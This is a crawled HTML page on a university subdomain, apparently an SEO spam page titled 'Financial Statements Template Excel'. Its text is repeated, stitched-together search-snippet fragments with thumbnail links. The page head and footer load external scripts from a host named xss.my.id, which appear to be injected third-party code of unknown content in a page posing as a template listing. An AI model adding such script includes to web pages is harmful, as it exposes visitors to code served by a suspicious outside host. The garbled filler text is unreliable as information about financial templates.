

--- FILE ---
content_type: text/html
request_url: https://templates.rjuuc.edu.np/en/financial-statements-template-excel.html
body_size: 5187
content:
<!DOCTYPE html>
<html>
  <head>
    <meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
	<meta http-equiv="content-language" content="en-us">
    <title>Financial Statements Template Excel
</title>
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://1.bp.blogspot.com/-Rp2q46DiES4/YTf7WC7pcII/AAAAAAAABIg/1kaJbV9-phs28ih-Tn184XShDvweED8TACLcBGAsYHQ/s0/favicon.ico' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<meta name="description" content="Web  get free smartsheet templates. Web  you can use the following simple excel workbook with sample financial data. In this article, you’ll find the most comprehensive list of free, downloadable. Web in this article, we have some useful financial statement templates in excel format so that you can easily download and use any of. Create and manage financial statements for final accounts of your company or for your clients."/>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Financial Statements Template Excel",
    "datePublished": "2022-11-04T18:02:39Z",
    "image": "https://tse1.mm.bing.net/th?q=financial%20statements%20template%20excel",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=financial%20statements%20template%20excel&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img border="0" src="https://www.blogger.com/img/logo_blogger_40px.png" /></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Financial Statements Template Excel
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong>Financial Statements Template Excel</strong> - Stay on track for your personal and business goals by evaluating your income and. Web easily create financial statements with template.net! Web in this article, we have some useful financial statement templates in excel format so that you can easily download and use any of. Web  download an income statement template for microsoft excel® | updated 5/11/2020 an income statement or profit and loss statement is an. Web download ratio analysis excel template. Web the monthly budget template (with financial statements) is a simple and comprehensive budgeting template that allows the user to. Web  you can use the following simple excel workbook with sample financial data. Our financial projection template will help you forecast future revenues and. Web  financial projection template. Web finance statement excel templates allocate resources quickly with template.net&#039;s free finance statement templates in excel.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Financial Statements Template for Excel ENGINEERING MANAGEMENT' href='https://4.bp.blogspot.com/-NkA1TrsUdOc/XEME63wCeJI/AAAAAAAALRE/kjadI4QHducgGla406ephH2uzjdwaSkGgCLcBGAs/w1200-h630-p-k-no-nu/Financial-Statements-Template-for-Excel.JPG' target="_blank">
                <center><img alt='Financial Statements Template for Excel ENGINEERING MANAGEMENT' class='post-thumb' src='https://4.bp.blogspot.com/-NkA1TrsUdOc/XEME63wCeJI/AAAAAAAALRE/kjadI4QHducgGla406ephH2uzjdwaSkGgCLcBGAs/w1200-h630-p-k-no-nu/Financial-Statements-Template-for-Excel.JPG'onerror="this.src='https://ts2.mm.bing.net/th?q=Financial Statements Template for Excel ENGINEERING MANAGEMENT'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Financial Statements Template for Excel ENGINEERING MANAGEMENT</h4>
			  <p class="p-2" align="justify">Stay on track for your personal and business goals by evaluating your income and. Web finance statement excel templates allocate resources quickly with template.net&#039;s free finance statement templates in excel. Web  financial projection template. Our financial projection template will help you forecast future revenues and. Web download ratio analysis excel template.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Personal Financial Statement' href='https://successfulportfolios.com/wp-content/uploads/2016/07/Personal-Financial-Statement-template.jpg' target="_blank">
                <center><img alt='Personal Financial Statement' class='post-thumb' src='https://successfulportfolios.com/wp-content/uploads/2016/07/Personal-Financial-Statement-template.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Personal Financial Statement'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Personal Financial Statement</h4>
			  <p class="p-2" align="justify">Web  financial projection template. Web the monthly budget template (with financial statements) is a simple and comprehensive budgeting template that allows the user to. Stay on track for your personal and business goals by evaluating your income and. Web  the excel financial statement template can also be used in google sheets or be printed to a professional presentable financial statement.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 8 Free Financial Statement Templates Word Excel Sheet PDF' href='https://www.freestatementtemplates.com/wp-content/uploads/2015/12/Financial-Statement-Template-333.png' target="_blank">
                <center><img alt='8 Free Financial Statement Templates Word Excel Sheet PDF' class='post-thumb' src='https://www.freestatementtemplates.com/wp-content/uploads/2015/12/Financial-Statement-Template-333.png'onerror="this.src='https://ts2.mm.bing.net/th?q=8 Free Financial Statement Templates Word Excel Sheet PDF'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">8 Free Financial Statement Templates Word Excel Sheet PDF</h4>
			  <p class="p-2" align="justify">Now you can use ms excel to do final accounts and create financial statements like income statements, balance sheet, cash flow statement and more. Create and manage financial statements for final accounts of your company or for your clients. Web  download a statement of cash flows template for microsoft excel® | updated 9/30/2021 the cash flow. Web  the excel financial.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Fresh Corporate Financial Statement Template Premium Worksheet in' href='https://db-excel.com/wp-content/uploads/2018/10/fresh-corporate-financial-statement-template-premium-worksheet-in-financial-statements-templates.png' target="_blank">
                <center><img alt='Fresh Corporate Financial Statement Template Premium Worksheet in' class='post-thumb' src='https://db-excel.com/wp-content/uploads/2018/10/fresh-corporate-financial-statement-template-premium-worksheet-in-financial-statements-templates.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Fresh Corporate Financial Statement Template Premium Worksheet in'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Fresh Corporate Financial Statement Template Premium Worksheet in</h4>
			  <p class="p-2" align="justify">Web  you can use the following simple excel workbook with sample financial data. Now you can use ms excel to do final accounts and create financial statements like income statements, balance sheet, cash flow statement and more. Web download free financial statement templates in excel. Web  this template includes multiple financial worksheets like a balance sheet, cash flow statement, income..</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Personal Financial Statement Template Excel Personal financial' href='https://i.pinimg.com/originals/4e/5b/79/4e5b7928a2bb5a2664b62166b714da44.jpg' target="_blank">
                <center><img alt='Personal Financial Statement Template Excel Personal financial' class='post-thumb' src='https://i.pinimg.com/originals/4e/5b/79/4e5b7928a2bb5a2664b62166b714da44.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Personal Financial Statement Template Excel Personal financial'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Personal Financial Statement Template Excel Personal financial</h4>
			  <p class="p-2" align="justify">Web  get free smartsheet templates. Web  download the free excel template now to advance your finance knowledge! Web finance statement excel templates allocate resources quickly with template.net&#039;s free finance statement templates in excel. Create and manage financial statements for final accounts of your company or for your clients. Web  download an income statement template for microsoft excel® | updated 5/11/2020.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 6 Financial Statements Templates Excel Excel Templates Excel Templates' href='http://www.exceltemplate123.us/wp-content/uploads/2017/11/financial-statements-templates-excel-fcykd-unique-doc-pany-financial-statements-template-sample-of-financial-statements-templates-excele4b375.jpg' target="_blank">
                <center><img alt='6 Financial Statements Templates Excel Excel Templates Excel Templates' class='post-thumb' src='http://www.exceltemplate123.us/wp-content/uploads/2017/11/financial-statements-templates-excel-fcykd-unique-doc-pany-financial-statements-template-sample-of-financial-statements-templates-excele4b375.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=6 Financial Statements Templates Excel Excel Templates Excel Templates'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">6 Financial Statements Templates Excel Excel Templates Excel Templates</h4>
			  <p class="p-2" align="justify">Web download ratio analysis excel template. Web download free financial statement templates in excel. Web  the excel financial statement template can also be used in google sheets or be printed to a professional presentable financial statement pdf document. Makes it easy to prepare annual financial statements in excel. Web  get free smartsheet templates.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Financial Statement Analysis Excel Excel Templates' href='https://i.pinimg.com/originals/e0/63/12/e06312476c9fb8ac088913cd8911d8a2.png' target="_blank">
                <center><img alt='Financial Statement Analysis Excel Excel Templates' class='post-thumb' src='https://i.pinimg.com/originals/e0/63/12/e06312476c9fb8ac088913cd8911d8a2.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Financial Statement Analysis Excel Excel Templates'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Financial Statement Analysis Excel Excel Templates</h4>
			  <p class="p-2" align="justify">Web  download an income statement template for microsoft excel® | updated 5/11/2020 an income statement or profit and loss statement is an. Web  you can use the following simple excel workbook with sample financial data. Create and manage financial statements for final accounts of your company or for your clients. Web download free financial statement templates in excel. Web  with.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Simple Financial Statement Template Sosfuer Spreadsheet to Financial' href='https://db-excel.com/wp-content/uploads/2018/10/simple-financial-statement-template-sosfuer-spreadsheet-to-financial-statements-templates.jpg' target="_blank">
                <center><img alt='Simple Financial Statement Template Sosfuer Spreadsheet to Financial' class='post-thumb' src='https://db-excel.com/wp-content/uploads/2018/10/simple-financial-statement-template-sosfuer-spreadsheet-to-financial-statements-templates.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Simple Financial Statement Template Sosfuer Spreadsheet to Financial'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Simple Financial Statement Template Sosfuer Spreadsheet to Financial</h4>
			  <p class="p-2" align="justify">Create and manage financial statements for final accounts of your company or for your clients. Web format based on ifrs for sme&#039;s. Web  the excel financial statement template can also be used in google sheets or be printed to a professional presentable financial statement pdf document. Web finance statement excel templates allocate resources quickly with template.net&#039;s free finance statement templates.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 3 Financial Statement Templates Excel xlts' href='http://www.wordstemplatespro.com/wp-content/uploads/2016/02/financial-statement-template-2.jpg' target="_blank">
                <center><img alt='3 Financial Statement Templates Excel xlts' class='post-thumb' src='http://www.wordstemplatespro.com/wp-content/uploads/2016/02/financial-statement-template-2.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=3 Financial Statement Templates Excel xlts'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">3 Financial Statement Templates Excel xlts</h4>
			  <p class="p-2" align="justify">Web  get free smartsheet templates. Web  with excel templates for budgets, financial statements, forecasting models, investment analysis, and more, excel gives you the. Web  financial projection template. Web  the financial statement templates include monetary records, income, and income statements and get a superior. Create and manage financial statements for final accounts of your company or for your clients.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Financial Statement Templates 18+ Free Word, Excel &amp; PDF Formats' href='https://images.template.net/wp-content/uploads/2015/03/Annual-Financial-Statements-PDF-Template.jpg' target="_blank">
                <center><img alt='Financial Statement Templates 18+ Free Word, Excel &amp; PDF Formats' class='post-thumb' src='https://images.template.net/wp-content/uploads/2015/03/Annual-Financial-Statements-PDF-Template.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Financial Statement Templates 18+ Free Word, Excel &amp; PDF Formats'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Financial Statement Templates 18+ Free Word, Excel &amp; PDF Formats</h4>
			  <p class="p-2" align="justify">Web download free financial statement templates in excel. Use your own account structure and just link to our. Web  the excel financial statement template can also be used in google sheets or be printed to a professional presentable financial statement pdf document. Web  with excel templates for budgets, financial statements, forecasting models, investment analysis, and more, excel gives you the..</p>
		</div>
		</div>
	<p class="p-2" align="justify">This workbook has a table of sales. Web balance sheet example cash flow statement cash flow statement download the template and follow the instructions on each sheet. Stay on track for your personal and business goals by evaluating your income and. Web format based on ifrs for sme&#039;s. Web  this balance sheet template provides you with a foundation to build your own company’s financial statement showing the total assets,. Web  you can use the following simple excel workbook with sample financial data. Web easily create financial statements with template.net! Web manage your finances using excel templates. Web  the excel financial statement template can also be used in google sheets or be printed to a professional presentable financial statement pdf document. Web  download an income statement template for microsoft excel® | updated 5/11/2020 an income statement or profit and loss statement is an. Makes it easy to prepare annual financial statements in excel. Web download free financial statement templates in excel. Web  download the free excel template now to advance your finance knowledge! Create and manage financial statements for final accounts of your company or for your clients. In this article, you’ll find the most comprehensive list of free, downloadable. Use your own account structure and just link to our. Web  download a statement of cash flows template for microsoft excel® | updated 9/30/2021 the cash flow. Web  get free smartsheet templates. Web  the financial statement templates include monetary records, income, and income statements and get a superior. Web the monthly budget template (with financial statements) is a simple and comprehensive budgeting template that allows the user to.</p>
</section>

<section>
        <h3>Web  This Template Includes Multiple Financial Worksheets Like A Balance Sheet, Cash Flow Statement, Income.</h3>
        <p class="p-2" align="justify">Web in this article, we have some useful financial statement templates in excel format so that you can easily download and use any of. Web download free financial statement templates in excel. Web the monthly budget template (with financial statements) is a simple and comprehensive budgeting template that allows the user to. In this article, you’ll find the most comprehensive list of free, downloadable.</p>
            <h3>Web  This Balance Sheet Template Provides You With A Foundation To Build Your Own Company’s Financial Statement Showing The Total Assets,.</h3>
        <p class="p-2" align="justify">Web  you can use the following simple excel workbook with sample financial data. Makes it easy to prepare annual financial statements in excel. Web balance sheet example cash flow statement cash flow statement download the template and follow the instructions on each sheet. Web  financial projection template.</p>
            <h3>Download The Free Financial Statement Template.</h3>
        <p class="p-2" align="justify">Web  get free smartsheet templates. Our financial projection template will help you forecast future revenues and. Web  download the free excel template now to advance your finance knowledge! Web  the financial statement templates include monetary records, income, and income statements and get a superior.</p>
            <h3>Use Your Own Account Structure And Just Link To Our.</h3>
        <p class="p-2" align="justify">Web format based on ifrs for sme&#039;s. Web  the excel financial statement template can also be used in google sheets or be printed to a professional presentable financial statement pdf document. Stay on track for your personal and business goals by evaluating your income and. Create and manage financial statements for final accounts of your company or for your clients.</p>
    </section>

		<h5 class="post-title">Related Post:</h5>
                    
		<ul class='flat'>
        <li><a href='/en/shopping-cart-website-template.html'>Shopping Cart Website Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/notion-templates-reddit.html'>Notion Templates Reddit</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/michigan-real-estate-purchase-agreement-template.html'>Michigan Real Estate Purchase Agreement Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/pokemonxbadliar-capcut-template.html'>Pokemonxbadliar Capcut Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/project-grid-template.html'>Project Grid Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/tv-pitch-deck-template.html'>Tv Pitch Deck Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/rv-rental-agreement-template.html'>Rv Rental Agreement Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/map-of-usa-template.html'>Map Of Usa Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/business-update-powerpoint-template.html'>Business Update Powerpoint Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/news-flash-template.html'>News Flash Template</a></li>
		</ul>
				
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/business-turnaround-strategy-template.html'>Business Turnaround Strategy Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/running-meme-templates.html'>Running Meme Templates</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/student-check-in-check-out-template.html'>Student Check In Check Out Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/personal-liability-waiver-template.html'>Personal Liability Waiver Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/nist-remote-access-policy-template.html'>Nist Remote Access Policy Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/custom-stickers-template.html'>Custom Stickers Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/tumbler-quilt-template-free-download.html'>Tumbler Quilt Template Free Download</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/free-loan-agreement-template-texas.html'>Free Loan Agreement Template Texas</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/company-invitation-template.html'>Company Invitation Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/word-delivery-note-template.html'>Word Delivery Note Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  <li class='archivedate'><a href='/p/dmca.html'>DMCA</a></li>
					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
                      <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
      <div id='footer-wrapper'>
        <div class='clearfix'></div>
        <div id='sub-footer-wrapper'>
          <div class='container row'>
            <div class='menu-footer no-items section' id='menu-footer' name='Menu Footer'></div>
            <div class='copyright-area'>
              <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- Main Scripts -->
    <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
    <div class='back-top' title='Back to Top'></div>
	<!-- Footer CSS JS -->	
	<!--ads/floating.txt-->
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>